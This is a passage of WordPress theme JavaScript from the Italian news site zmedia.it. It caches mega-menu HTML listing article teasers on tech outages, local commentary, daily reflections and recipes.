class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/il-pensiero-del-giorno-lectio-magistralis-su-medma-origini-preistoriche-e-nome-proto-sinaitico\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Il Pensiero Del Giorno. Lectio Magistralis su Medma: Origini Preistoriche e nome proto-sinaitico\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Il Pensiero Del Giorno. Lectio Magistralis su Medma: Origini Preistoriche e nome proto-sinaitico\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2024\/01\/IMG_2004-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/\" class=\"td-post-category\" >Cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/il-pensiero-del-giorno-lectio-magistralis-su-medma-origini-preistoriche-e-nome-proto-sinaitico\/\"  rel=\"bookmark\" title=\"Il Pensiero Del Giorno. Lectio Magistralis su Medma: Origini Preistoriche e nome proto-sinaitico\">Il Pensiero Del Giorno. Lectio Magistralis su Medma: Origini Preistoriche e...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_52","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_52));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 193;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/20-aprile-problemi-di-linea-wind-tre-down-rete-dati\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"20 Aprile-Problemi di linea Wind Tre, down rete dati\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"wind tre\" title=\"20 Aprile-Problemi di linea Wind Tre, down rete dati\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2020\/04\/video-bg-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/rubriche\/computerz-consigli-utili-per-l-uso-del-pc\/\" class=\"td-post-category\" >Computer-Z<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/20-aprile-problemi-di-linea-wind-tre-down-rete-dati\/\"  rel=\"bookmark\" title=\"20 Aprile-Problemi di linea Wind Tre, down rete dati\">20 Aprile-Problemi di linea Wind Tre, down rete dati<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/computerz-video-sorveglianza-domestica-low-cost\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"ComputerZ- Video Sorveglianza Domestica Low Cost\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"ComputerZ- Video Sorveglianza Domestica Low Cost\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2020\/03\/88a0dcebea8a561fa4348acd5fb94be3-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/rubriche\/computerz-consigli-utili-per-l-uso-del-pc\/\" class=\"td-post-category\" >Computer-Z<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/computerz-video-sorveglianza-domestica-low-cost\/\"  rel=\"bookmark\" title=\"ComputerZ- Video Sorveglianza Domestica Low Cost\">ComputerZ- Video Sorveglianza Domestica Low Cost<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/whatsapp-down-impossibile-inviare-immagini-e-audio\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"WhatsApp down impossibile inviare immagini e audio\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"WhatsApp down impossibile inviare immagini e audio\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2020\/01\/2056bfe3f036e2a707b38a8c30713a6b-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/rubriche\/computerz-consigli-utili-per-l-uso-del-pc\/\" class=\"td-post-category\" >Computer-Z<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/whatsapp-down-impossibile-inviare-immagini-e-audio\/\"  rel=\"bookmark\" title=\"WhatsApp down impossibile inviare immagini e audio\">WhatsApp down impossibile inviare immagini e audio<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/instagram-down-da-questa-mattina-problemi-con-il-social\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Instagram down, da questa mattina problemi con il social\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Instagram down, da questa mattina problemi con il social\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2018\/10\/f405d4e884716e7705bbc824a25d4386-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/rubriche\/computerz-consigli-utili-per-l-uso-del-pc\/\" class=\"td-post-category\" >Computer-Z<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/instagram-down-da-questa-mattina-problemi-con-il-social\/\"  rel=\"bookmark\" title=\"Instagram down, da questa mattina problemi con il social\">Instagram down, da questa mattina problemi con il social<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_52","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_52));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 260;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/martinelli-scrive-che-al-sud-si-nasce-delinquenti-sciacallaggio-giornalistico-che-fa-infuriare-il-web\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Martinelli scrive che al Sud \u201cSi nasce delinquenti\u201d, sciacallaggio giornalistico che fa infuriare il Web.\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Martinelli scrive che al Sud \u201cSi nasce delinquenti\u201d, sciacallaggio giornalistico che fa infuriare il Web.\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2020\/07\/B2D11B60-A1FB-4165-8C3E-0AF74039BA51-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/rubriche\/il-boia\/\" class=\"td-post-category\" >Il Boia<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/martinelli-scrive-che-al-sud-si-nasce-delinquenti-sciacallaggio-giornalistico-che-fa-infuriare-il-web\/\"  rel=\"bookmark\" title=\"Martinelli scrive che al Sud \u201cSi nasce delinquenti\u201d, sciacallaggio giornalistico che fa infuriare il Web.\">Martinelli scrive che al Sud \u201cSi nasce delinquenti\u201d, sciacallaggio giornalistico che...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/giovanni-falcone-il-giudice-amato-da-tutti-dopo-la-sua-morte\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Giovanni Falcone: il Giudice amato da tutti (dopo la sua morte)\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Giovanni Falcone: il Giudice amato da tutti (dopo la sua morte)\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2020\/05\/falco-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/rubriche\/il-boia\/\" class=\"td-post-category\" >Il Boia<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/giovanni-falcone-il-giudice-amato-da-tutti-dopo-la-sua-morte\/\"  rel=\"bookmark\" title=\"Giovanni Falcone: il Giudice amato da tutti (dopo la sua morte)\">Giovanni Falcone: il Giudice amato da tutti (dopo la sua morte)<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/tutta-italia-festeggia-il-4-maggio-ridurre-il-fenomeno-ad-una-mera-questione-politica-o-geografica-vuol-dire-essere-miopi\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Tutta Italia &#8220;festeggia&#8221; il 4 Maggio. Ridurre il fenomeno ad una mera questione politica o geografica vuol dire essere miopi\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Tutta Italia &#8220;festeggia&#8221; il 4 Maggio. Ridurre il fenomeno ad una mera questione politica o geografica vuol dire essere miopi\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2020\/05\/fase-2-1-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/rubriche\/il-boia\/\" class=\"td-post-category\" >Il Boia<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/tutta-italia-festeggia-il-4-maggio-ridurre-il-fenomeno-ad-una-mera-questione-politica-o-geografica-vuol-dire-essere-miopi\/\"  rel=\"bookmark\" title=\"Tutta Italia &#8220;festeggia&#8221; il 4 Maggio. Ridurre il fenomeno ad una mera questione politica o geografica vuol dire essere miopi\">Tutta Italia &#8220;festeggia&#8221; il 4 Maggio. Ridurre il fenomeno ad una...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/ed-anche-questo-sanremo-ce-lo-siamo-tolti-dai-piedi-il-pagellone-di-christian-carbone\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"&#8220;Ed anche questo Sanremo ce lo siamo tolti dai piedi..&#8221; Il pagellone di Christian Carbone\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"&#8220;Ed anche questo Sanremo ce lo siamo tolti dai piedi..&#8221; Il pagellone di Christian Carbone\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2020\/02\/d00ae93888f209083a763d569a054301-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/rubriche\/il-boia\/\" class=\"td-post-category\" >Il Boia<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/ed-anche-questo-sanremo-ce-lo-siamo-tolti-dai-piedi-il-pagellone-di-christian-carbone\/\"  rel=\"bookmark\" title=\"&#8220;Ed anche questo Sanremo ce lo siamo tolti dai piedi..&#8221; Il pagellone di Christian Carbone\">&#8220;Ed anche questo Sanremo ce lo siamo tolti dai piedi..&#8221; Il...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_52","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_52));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 13529;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/il-pensiero-del-giorno-habemus-papam-leone-xiv\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Il Pensiero Del Giorno: Habemus Papam: Leone XIV\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Il Pensiero Del Giorno: Habemus Papam: Leone XIV\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2025\/05\/IMG_3591-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/rubriche\/il-pensiero-del-giorno\/\" class=\"td-post-category\" >Il pensiero del giorno<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/il-pensiero-del-giorno-habemus-papam-leone-xiv\/\"  rel=\"bookmark\" title=\"Il Pensiero Del Giorno: Habemus Papam: Leone XIV\">Il Pensiero Del Giorno: Habemus Papam: Leone XIV<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/il-pensiero-del-giorno-lectio-magistralis-su-medma-origini-preistoriche-e-nome-proto-sinaitico\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Il Pensiero Del Giorno. Lectio Magistralis su Medma: Origini Preistoriche e nome proto-sinaitico\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Il Pensiero Del Giorno. Lectio Magistralis su Medma: Origini Preistoriche e nome proto-sinaitico\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2024\/01\/IMG_2004-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/\" class=\"td-post-category\" >Cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/il-pensiero-del-giorno-lectio-magistralis-su-medma-origini-preistoriche-e-nome-proto-sinaitico\/\"  rel=\"bookmark\" title=\"Il Pensiero Del Giorno. Lectio Magistralis su Medma: Origini Preistoriche e nome proto-sinaitico\">Il Pensiero Del Giorno. Lectio Magistralis su Medma: Origini Preistoriche e...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/il-pensiero-del-giorno-rosarno-e-la-questione-viabilita-la-testimonianza-di-un-disabile\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Il Pensiero Del Giorno Rosarno e la questione viabilit\u00e0: La testimonianza di un disabile\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Il Pensiero Del Giorno Rosarno e la questione viabilit\u00e0: La testimonianza di un disabile\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2023\/11\/IMG_8181-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/calabria-cronaca\/\" class=\"td-post-category\" >Calabria cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/il-pensiero-del-giorno-rosarno-e-la-questione-viabilita-la-testimonianza-di-un-disabile\/\"  rel=\"bookmark\" title=\"Il Pensiero Del Giorno Rosarno e la questione viabilit\u00e0: La testimonianza di un disabile\">Il Pensiero Del Giorno Rosarno e la questione viabilit\u00e0: La testimonianza...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/il-pensiero-del-giorno-la-giornata-mondiale-della-salute-mentale-tra-realta-e-tabu\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Il Pensiero Del Giorno: La Giornata Mondiale della Salute Mentale tra realt\u00e0 e tab\u00f9\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Il Pensiero Del Giorno: La Giornata Mondiale della Salute Mentale tra realt\u00e0 e tab\u00f9\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2023\/10\/IMG_4770-218x150.png\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/\" class=\"td-post-category\" >Cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/il-pensiero-del-giorno-la-giornata-mondiale-della-salute-mentale-tra-realta-e-tabu\/\"  rel=\"bookmark\" title=\"Il Pensiero Del Giorno: La Giornata Mondiale della Salute Mentale tra realt\u00e0 e tab\u00f9\">Il Pensiero Del Giorno: La Giornata Mondiale della Salute Mentale tra...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_52","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_52));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 13528;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/il-meraviglioso-mondo-di-sweet-susy-le-linguine-al-nero-di-seppia\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Le ricette di Susanna- Le linguine al nero di seppia\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Le ricette di Susanna- Le linguine al nero di seppia\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2020\/03\/88414e0a90ec48a149027665df02f4f3-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/rubriche\/le-ricette-di-susanna\/\" class=\"td-post-category\" >Le ricette di Susanna<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/il-meraviglioso-mondo-di-sweet-susy-le-linguine-al-nero-di-seppia\/\"  rel=\"bookmark\" title=\"Le ricette di Susanna- Le linguine al nero di seppia\">Le ricette di Susanna- Le linguine al nero di seppia<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/il-meraviglioso-mondo-di-sweet-susy-spaghettoni-con-sarde-alla-siciliana-uva-passa-e-pistacchio\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Le Ricette di Susanna- Spaghettoni con sarde alla siciliana uva passa e pistacchio\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Le Ricette di Susanna- Spaghettoni con sarde alla siciliana uva passa e pistacchio\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2019\/03\/3f9d9064c93ca4820ac69f85c3a1b827-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/rubriche\/le-ricette-di-susanna\/\" class=\"td-post-category\" >Le ricette di Susanna<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/il-meraviglioso-mondo-di-sweet-susy-spaghettoni-con-sarde-alla-siciliana-uva-passa-e-pistacchio\/\"  rel=\"bookmark\" title=\"Le Ricette di Susanna- Spaghettoni con sarde alla siciliana uva passa e pistacchio\">Le Ricette di Susanna- Spaghettoni con sarde alla siciliana uva passa...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_module_no_thumb td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                                <a href=\"https:\/\/www.zmedia.it\/rubriche\/le-ricette-di-susanna\/\" class=\"td-post-category\" >Le ricette di Susanna<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/il-meraviglioso-mondo-di-sweet-susy-calamaretti-con-crema-di-cannellini-mandorle-e-bottarga-di-muggine\/\"  rel=\"bookmark\" title=\"Le Ricette di Susanna- \u201cCalamaretti con crema di cannellini, mandorle e bottarga di muggine\u201d\">Le Ricette di Susanna- \u201cCalamaretti con crema di cannellini, mandorle e...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/il-meraviglioso-mondo-di-sweet-susy-tarallini-dolci-birra-e-cannella\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Le Ricette di Susanna- Tarallini dolci birra e cannella\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Le Ricette di Susanna- Tarallini dolci birra e cannella\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2018\/04\/25b041f6dc5def0ee2e2ccf47cf6243d-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/rubriche\/le-ricette-di-susanna\/\" class=\"td-post-category\" >Le ricette di Susanna<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/il-meraviglioso-mondo-di-sweet-susy-tarallini-dolci-birra-e-cannella\/\"  rel=\"bookmark\" title=\"Le Ricette di Susanna- Tarallini dolci birra e cannella\">Le Ricette di Susanna- Tarallini dolci birra e cannella<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_52","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_52));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 194;
